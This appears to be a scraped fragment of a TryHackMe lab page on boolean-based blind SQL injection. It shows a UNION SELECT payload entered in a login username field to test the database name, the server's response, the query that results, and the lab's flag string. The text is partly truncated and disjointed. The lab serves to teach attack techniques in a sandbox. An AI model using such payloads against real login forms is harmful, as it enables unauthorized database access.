 10.10.253.247/level3
Pen Testing Kali stuff HackTheBox TryHackMe
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ername=admin admin123' UNION SELECT 1,2,3 where database() like 'sqli_three%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
where database() like 'sqli_three%';--'
LIMIT 1
SQL Results